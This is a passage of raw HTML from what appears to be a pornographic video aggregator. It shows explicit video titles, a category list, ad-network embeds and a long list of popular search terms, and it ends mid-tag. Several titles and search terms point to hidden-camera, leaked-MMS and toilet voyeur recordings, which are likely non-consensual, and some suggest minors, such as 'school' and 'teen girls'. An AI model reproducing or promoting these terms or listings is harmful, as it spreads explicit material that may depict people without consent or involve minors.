                   <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
                  <div>26.06.2020</div>
                </div>
                <div class="desc">Indian Desi Teen Fucked</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/2705852732108110394/" class="img trd">
					<img data-sg="258d1eb93fd2fa3a" src="/thumbs/394/2705852732108110394_0.jpg" width="240" height="180" />
				</a>
				<div class="label">2:54</div>
				<div class="info">
                   <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
                  <div>28.06.2020</div>
                </div>
                <div class="desc">INDIAN TEEN - FIRST TIME ANAL</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/14654671901096153206/" class="img trd">
					<img data-sg="cb5fda7344bc1076" src="/thumbs/206/14654671901096153206_0.jpg" width="240" height="180" />
				</a>
				<div class="label">12:30</div>
				<div class="info">
                   <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
                  <div>20.02.2022</div>
                </div>
                <div class="desc">horny desi housewife first time int</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/5312434640425470554/" class="img trd">
					<img data-sg="49b98f28b30a4a5a" src="/thumbs/554/5312434640425470554_0.jpg" width="240" height="180" />
				</a>
				<div class="label">11:43</div>
				<div class="info">
                   <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
                  <div>20.02.2022</div>
                </div>
                <div class="desc">Tamil savita first time wear pink b</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/15823281662891446697/" class="img trd">
					<img data-sg="db9796d64998d1a9" src="/thumbs/697/15823281662891446697_0.jpg" width="240" height="180" />
				</a>
				<div class="label">10:38</div>
				<div class="info">
                   <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
                  <div>20.03.2024</div>
                </div>
                <div class="desc">Tamil village bhabhi first time sex</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/1426482546358082250/" class="img trd">
					<img data-sg="13cbe2516df7daca" src="/thumbs/250/1426482546358082250_0.jpg" width="240" height="180" />
				</a>
				<div class="label">5:00</div>
				<div class="info">
                   <div><a href="/en/porn/332128849/fantasti.cc/popular/1/" target="_self">fantasti.cc</a></div>
                  <div>28.06.2020</div>
                </div>
                <div class="desc">Milf dick in a box first time We re</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/5103006635605867897/" class="img trd">
					<img data-sg="46d1857f89bfbd79" src="/thumbs/897/5103006635605867897_0.jpg" width="240" height="180" />
				</a>
				<div class="label">18:30</div>
				<div class="info">
                   <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
                  <div>18.12.2023</div>
                </div>
                <div class="desc">Beautiful Indian Girl First Time Cu</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/10705070037354716355/" class="img trd">
					<img data-sg="94900c7b28349cc3" src="/thumbs/355/10705070037354716355_0.jpg" width="240" height="180" />
				</a>
				<div class="label">9:38</div>
				<div class="info">
                   <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
                  <div>25.05.2025</div>
                </div>
                <div class="desc">Desi collage girlfriend first time </div>
                <div class="tags">

				</div>
            </div></div>

			<div class="cc"></div>
		</div>

        <div class="nav-box">
            <div class="pages">
<span class="current">1</span>
            </div>
        </div>
		<div class="cc"></div>

		<div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
			<div class="spot"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
		</div>

		<div class="title-box">
            <div class="title-cnt">
                <i class="ico-cat"></i><h2>all categories</h2>
            </div>
        </div>
        <div class="top-list-nums cfix">
			<ul>
<li><span><a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a></span><span>10709</span></li>
<li><span><a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a></span><span>1965</span></li>
<li><span><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a></span><span>3016</span></li>
<li><span><a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a></span><span>2792</span></li>
<li><span><a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a></span><span>2154</span></li>
<li><span><a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a></span><span>55</span></li>
<li><span><a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a></span><span>1232</span></li>
<li><span><a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a></span><span>1460</span></li>
<li><span><a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a></span><span>68</span></li>
<li><span><a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a></span><span>3559</span></li>
<li><span><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a></span><span>50</span></li>
<li><span><a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a></span><span>51</span></li>
<li><span><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a></span><span>2200</span></li>
<li><span><a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a></span><span>1539</span></li>
<li><span><a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a></span><span>50</span></li>
<li><span><a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a></span><span>4534</span></li>
<li><span><a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a></span><span>85</span></li>

            </ul>
			<ul>
<li><span><a href="/en/category/852024/Black/popular/1/" target="_self">Black</a></span><span>996</span></li>
<li><span><a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a></span><span>5347</span></li>
<li><span><a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a></span><span>59</span></li>
<li><span><a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a></span><span>2708</span></li>
<li><span><a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a></span><span>17</span></li>
<li><span><a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a></span><span>54</span></li>
<li><span><a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a></span><span>66</span></li>
<li><span><a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a></span><span>62</span></li>
<li><span><a href="/en/category/1441848/College/popular/1/" target="_self">College</a></span><span>50</span></li>
<li><span><a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a></span><span>71</span></li>
<li><span><a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a></span><span>297</span></li>
<li><span><a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a></span><span>151</span></li>
<li><span><a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a></span><span>54</span></li>
<li><span><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a></span><span>53</span></li>
<li><span><a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a></span><span>50</span></li>
<li><span><a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a></span><span>7587</span></li>
<li><span><a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a></span><span>478</span></li>

            </ul>
			<ul>
<li><span><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a></span><span>59</span></li>
<li><span><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a></span><span>64</span></li>
<li><span><a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a></span><span>851</span></li>
<li><span><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a></span><span>31</span></li>
<li><span><a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a></span><span>90</span></li>
<li><span><a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a></span><span>50</span></li>
<li><span><a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a></span><span>66</span></li>
<li><span><a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a></span><span>78</span></li>
<li><span><a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a></span><span>50</span></li>
<li><span><a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a></span><span>56</span></li>
<li><span><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a></span><span>13</span></li>
<li><span><a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a></span><span>50</span></li>
<li><span><a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a></span><span>50</span></li>
<li><span><a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a></span><span>1471</span></li>
<li><span><a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a></span><span>6068</span></li>
<li><span><a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a></span><span>14</span></li>
<li><span><a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a></span><span>54</span></li>

            </ul>
			<ul>
<li><span><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a></span><span>527</span></li>
<li><span><a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a></span><span>784</span></li>
<li><span><a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a></span><span>2129</span></li>
<li><span><a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a></span><span>30891</span></li>
<li><span><a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a></span><span>1076</span></li>
<li><span><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a></span><span>58</span></li>
<li><span><a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a></span><span>231</span></li>
<li><span><a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a></span><span>8644</span></li>
<li><span><a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a></span><span>1257</span></li>
<li><span><a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a></span><span>56</span></li>
<li><span><a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a></span><span>4004</span></li>
<li><span><a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a></span><span>75</span></li>
<li><span><a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a></span><span>50</span></li>
<li><span><a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a></span><span>50</span></li>
<li><span><a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a></span><span>80</span></li>
<li><span><a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a></span><span>50</span></li>
<li><span><a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a></span><span>58</span></li>

            </ul>
			<ul>
<li><span><a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a></span><span>50</span></li>
<li><span><a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a></span><span>704</span></li>
<li><span><a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a></span><span>50</span></li>
<li><span><a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a></span><span>77</span></li>
<li><span><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a></span><span>496</span></li>
<li><span><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a></span><span>100</span></li>
<li><span><a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a></span><span>53</span></li>
<li><span><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a></span><span>1323</span></li>
<li><span><a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a></span><span>53</span></li>
<li><span><a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a></span><span>50</span></li>
<li><span><a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a></span><span>50</span></li>
<li><span><a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a></span><span>50</span></li>
<li><span><a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a></span><span>56</span></li>
<li><span><a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a></span><span>51</span></li>
<li><span><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a></span><span>51</span></li>
<li><span><a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a></span><span>53</span></li>
<li><span><a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a></span><span>792</span></li>

            </ul>
			<ul>
<li><span><a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a></span><span>118</span></li>
<li><span><a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a></span><span>68</span></li>
<li><span><a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a></span><span>126</span></li>
<li><span><a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a></span><span>67</span></li>
<li><span><a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a></span><span>75</span></li>
<li><span><a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a></span><span>45</span></li>
<li><span><a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a></span><span>54</span></li>
<li><span><a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a></span><span>3437</span></li>
<li><span><a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a></span><span>3760</span></li>
<li><span><a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a></span><span>50</span></li>
<li><span><a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a></span><span>159</span></li>
<li><span><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a></span><span>217</span></li>
<li><span><a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a></span><span>70</span></li>
<li><span><a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a></span><span>51</span></li>
<li><span><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a></span><span>1224</span></li>
<li><span><a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a></span><span>50</span></li>

            </ul>
		</div>

		<div class="title-box">
            <div class="title-cnt">
                <i class="ico-cat"></i><h2>popular porn</h2>
            </div>
        </div>
		<div class="top-list cfix">
			<ul>
<li> <span><a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self">Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a></span></li><li> <span><a href="/en/search/WHh4eCBzZXg/" target="_self">Xxxx sex</a></span></li><li> <span><a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self">telugu sex movies</a></span></li><li> <span><a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self">xxx video download</a></span></li><li> <span><a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self">sex hindi video</a></span></li><li> <span><a href="/en/search/SElOREkgWFhY/" target="_self">HINDI XXX</a></span></li><li> <span><a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self">village aunty saree sex</a></span></li><li> <span><a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self">tamil sex video</a></span></li><li> <span><a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self">tamil old man sex</a></span></li><li> <span><a href="/en/search/Ym95IGF1bnR5/" target="_self">boy aunty</a></span></li><li> <span><a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self">hindi xxx h d video</a></span></li><li> <span><a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self">Tamil Chennai</a></span></li><li> <span><a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self">Pakistani xxx video download</a></span></li><li> <span><a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self">aunty sex tamil</a></span></li><li> <span><a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self">www.Kerala college sex. com</a></span></li><li> <span><a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self">tamil village aunty sex</a></span></li><li> <span><a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self">desi village girl</a></span></li><li> <span><a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self">tamil village sex palay</a></span></li><li> <span><a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self">Tamil teen sex girls videos</a></span></li><li> <span><a href="/en/search/Z3VqYXJhdGk/" target="_self">gujarati</a></span></li><li> <span><a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self">Aunty new videos MMS 2017 xnxx</a></span></li><li> <span><a href="/en/search/RGVzaSByYW5kaQ/" target="_self">Desi randi</a></span></li><li> <span><a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self">tamil village.aunty xnxx vieo be watch</a></span></li><li> <span><a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self">Tamil sex movi</a></span></li><li> <span><a href="/en/search/cGFraXN0YW4geHh4/" target="_self">pakistan xxx</a></span></li>
            </ul>
			<ul>
<li> <span><a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self">Desi college girl</a></span></li><li> <span><a href="/en/search/YmFuZ2xhIHh4eA/" target="_self">bangla xxx</a></span></li><li> <span><a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self">Up. Xxx. Vobo</a></span></li><li> <span><a href="/en/search/SGluZGkgdGFsaw/" target="_self">Hindi talk</a></span></li><li> <span><a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self">ape tube india tamil sex video</a></span></li><li> <span><a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self">Kerala mms sex 2017</a></span></li><li> <span><a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self">Hindi video xxx sxi</a></span></li><li> <span><a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self">tamil office sex videos</a></span></li><li> <span><a href="/en/search/YXJhYiB4eHh4/" target="_self">arab xxxx</a></span></li><li> <span><a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self">www desi xxx</a></span></li><li> <span><a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self">Desi College Girl Nipples Suck</a></span></li><li> <span><a href="/en/search/ZGVzaQ/" target="_self">desi</a></span></li><li> <span><a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self">Velamma Bhabhi</a></span></li><li> <span><a href="/en/search/QXJhYiBzZXg/" target="_self">Arab sex</a></span></li><li> <span><a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self">Desi village sex video with husband and hindi talking</a></span></li><li> <span><a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self">Tamil sex xxx</a></span></li><li> <span><a href="/en/search/YmhhYmhpIGJveQ/" target="_self">bhabhi boy</a></span></li><li> <span><a href="/en/search/YXJhYg/" target="_self">arab</a></span></li><li> <span><a href="/en/search/aW5kaWFuIGJhdGg/" target="_self">indian bath</a></span></li><li> <span><a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self">Pakistani xxx video download- mp3</a></span></li><li> <span><a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self">desi Hindu wife</a></span></li><li> <span><a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self">Office Girl Mansi sex in boss cabin</a></span></li><li> <span><a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self">Original xxx Indian bhabi vidio new</a></span></li><li> <span><a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self">new tamil aunty sex video. com</a></span></li><li> <span><a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self">tamil blue film</a></span></li>
            </ul>
			<ul>
<li> <span><a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self">hindi audio sex</a></span></li><li> <span><a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self">Indian newly married honeymoon sex hardcore</a></span></li><li> <span><a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self">Pakistani- Indian Mujra Very Sexy Girl</a></span></li><li> <span><a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self">tamil aunty mms</a></span></li><li> <span><a href="/en/search/VHVya2lzaCBsaXNlbGk/" target="_self">Turkish liseli</a></span></li><li> <span><a href="/en/search/VGFtaWwgaGlkZGVuIGNhbQ/" target="_self">Tamil hidden cam</a></span></li><li> <span><a href="/en/search/dGFtaWwgZmlyc3QgdGltZSBzZXg/" target="_self">tamil first time sex</a></span></li><li> <span><a href="/en/search/UEFraXN0YW4gYW5hbCB4eHgua29t/" target="_self">PAkistan anal xxx.kom</a></span></li><li> <span><a href="/en/search/YmF0aGluZw/" target="_self">bathing</a></span></li><li> <span><a href="/en/search/UGFraXN0YW5pIHh4eCBtb3ZlIHlvdSB0dWI/" target="_self">Pakistani xxx move you tub</a></span></li><li> <span><a href="/en/search/d3d3LmRlc2kgY29sbGVnZSBnaXJsIHh4eCB2ZWRpb3MuY29t/" target="_self">www.desi college girl xxx vedios.com</a></span></li><li> <span><a href="/en/search/dGFtaWwgcG9ybnN0YXI/" target="_self">tamil pornstar</a></span></li><li> <span><a href="/en/search/SGluZGk/" target="_self">Hindi</a></span></li><li> <span><a href="/en/search/dGFtaWwgZnVjaw/" target="_self">tamil fuck</a></span></li><li> <span><a href="/en/search/VGFtaWwgYWN0cmVzcw/" target="_self">Tamil actress</a></span></li><li> <span><a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self">Pakistan XXX VIDEO</a></span></li><li> <span><a href="/en/search/eHh4IHNleCBwb3JuIHZlZGlv/" target="_self">xxx sex porn vedio</a></span></li><li> <span><a href="/en/search/dGVsdWd1IGF1bnR5IGJveQ/" target="_self">telugu aunty boy</a></span></li><li> <span><a href="/en/search/VmlyZ2lu/" target="_self">Virgin</a></span></li><li> <span><a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self">Pakistani porn</a></span></li><li> <span><a href="/en/search/ZGVzaSBvdXRkb29yIHNleA/" target="_self">desi outdoor sex</a></span></li><li> <span><a href="/en/search/VGFtaWw/" target="_self">Tamil</a></span></li><li> <span><a href="/en/search/UGFraXN0YW5p/" target="_self">Pakistani</a></span></li><li> <span><a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self">www.tamil.new.sex.videos.com</a></span></li><li> <span><a href="/en/search/aGlqYWIgYXJhYg/" target="_self">hijab arab</a></span></li>
            </ul>
			<ul>
<li> <span><a href="/en/search/aW5kYWluIFBha2lzdGFuIHh4eCB2aWRlbw/" target="_self">indain Pakistan xxx video</a></span></li><li> <span><a href="/en/search/aW5kaWFu/" target="_self">indian</a></span></li><li> <span><a href="/en/search/ZGVzaSBoaW5kaSB4eHg/" target="_self">desi hindi xxx</a></span></li><li> <span><a href="/en/search/SGluZGkgdm9pY2UgeHh4/" target="_self">Hindi voice xxx</a></span></li><li> <span><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/" target="_self">Indian aunty bathing</a></span></li><li> <span><a href="/en/search/dGhyZWVzb21l/" target="_self">threesome</a></span></li><li> <span><a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self">desi pakistani village</a></span></li><li> <span><a href="/en/search/cGFraXN0YW5pIHh4eA/" target="_self">pakistani xxx</a></span></li><li> <span><a href="/en/search/WHh4IHNleGU/" target="_self">Xxx sexe</a></span></li><li> <span><a href="/en/search/VGVsdWd1IGF1bnR5IHBhc3NpbmcgdG9pbGV0/" target="_self">Telugu aunty passing toilet</a></span></li><li> <span><a href="/en/search/UGFraXN0YW5pIFB1bmphYmkgRGVzaSB4eHg/" target="_self">Pakistani Punjabi Desi xxx</a></span></li><li> <span><a href="/en/search/VGFtaWwgYXVudHkgc2V4IGluIHNhcmVl/" target="_self">Tamil aunty sex in saree</a></span></li><li> <span><a href="/en/search/eHh4IGZ1bGwgbW92aWU/" target="_self">xxx full movie</a></span></li><li> <span><a href="/en/search/ZWd5cHQ/" target="_self">egypt</a></span></li><li> <span><a href="/en/search/QmhhYmhp/" target="_self">Bhabhi</a></span></li><li> <span><a href="/en/search/c3VubnkgbGVvbiB4eHggdmlkZW8gZG93bmxvYWQuY29t/" target="_self">sunny leon xxx video download.com</a></span></li><li> <span><a href="/en/search/cGFraXN0YW5pIGNvbGxlZ2UgZ2lybHMgb3V0ZG9vcg/" target="_self">pakistani college girls outdoor</a></span></li><li> <span><a href="/en/search/VGFtaWwgc2V4ZSB2aWRlby5jb20/" target="_self">Tamil sexe video.com</a></span></li><li> <span><a href="/en/search/ZGVzaSBoaWRkZW4gY2Ft/" target="_self">desi hidden cam</a></span></li><li> <span><a href="/en/search/Zmlyc3QgdGltZSBpbmRpYW4/" target="_self">first time indian</a></span></li><li> <span><a href="/en/search/cGFraXN0YW5pIHh4eCB2aWRlbyBzY2hvb2w/" target="_self">pakistani xxx video school</a></span></li><li> <span><a href="/en/search/bWFsYXlzaWFuIHRhbWlsIGhvdCBmdWNrIGthcGFy/" target="_self">malaysian tamil hot fuck kapar</a></span></li><li> <span><a href="/en/search/U2F2aXRhIGJoYWJoaSBzZXggdmVkaW8/" target="_self">Savita bhabhi sex vedio</a></span></li><li> <span><a href="/en/search/Y29sbGVnZSB0YW1pbCBzZXggdmlkZW8uY29tIHh4eA/" target="_self">college tamil sex video.com xxx</a></span></li><li> <span><a href="/en/search/TW1zIHNjYW5kYWxz/" target="_self">Mms scandals</a></span></li>
            </ul>
			<ul>
<li> <span><a href="/en/search/aGlkZGVuIGJhdGg/" target="_self">hidden bath</a></span></li><li> <span><a href="/en/search/aGlqYWI/" target="_self">hijab</a></span></li><li> <span><a href="/en/search/bWF0dXJlIGJpZyBhc3MgbWFzc2FnZQ/" target="_self">mature big ass massage</a></span></li><li> <span><a href="/en/search/SW5kaWFuIGhpZGRlbiBjYW0gcmVhbCBzZXggdmlkZW9z/" target="_self">Indian hidden cam real sex videos</a></span></li><li> <span><a href="/en/search/VGFtaWwgb2xkIGF1bnR5/" target="_self">Tamil old aunty</a></span></li><li> <span><a href="/en/search/VGFtaWwgdmlyZ2luIGdpcmw/" target="_self">Tamil virgin girl</a></span></li><li> <span><a href="/en/search/UGFraXN0YW5pIHh4eC52aWRlbw/" target="_self">Pakistani xxx.video</a></span></li><li> <span><a href="/en/search/bmV3IHRhbWlsIHNleCB2aWRlb3Mgb25seSAyMDE2/" target="_self">new tamil sex videos only 2016</a></span></li><li> <span><a href="/en/search/bXVzbGltIHNleCBoaWphYiBhbmFs/" target="_self">muslim sex hijab anal</a></span></li><li> <span><a href="/en/search/ZGVzaSBsdW5kIHZzIGRlc2kgY2hvb3Q/" target="_self">desi lund vs desi choot</a></span></li><li> <span><a href="/en/search/V3d3IERlc2kgWHh4IEhpbmRpIFZpZGVvIENvbQ/" target="_self">Www Desi Xxx Hindi Video Com</a></span></li><li> <span><a href="/en/search/UmV0cm8/" target="_self">Retro</a></span></li><li> <span><a href="/en/search/Q2FydG9vbg/" target="_self">Cartoon</a></span></li><li> <span><a href="/en/search/Ym9sbHl3b29kIGNlbGVicml0eQ/" target="_self">bollywood celebrity</a></span></li><li> <span><a href="/en/search/VGFtaWwgeHh4IHZpZGVv/" target="_self">Tamil xxx video</a></span></li><li> <span><a href="/en/search/RmFsbGFoYSBlZ3lwdA/" target="_self">Fallaha egypt</a></span></li><li> <span><a href="/en/search/ZGV2YXI/" target="_self">devar</a></span></li><li> <span><a href="/en/search/dGFtaWwgbW1zIGJvb2JzIHByZXNz/" 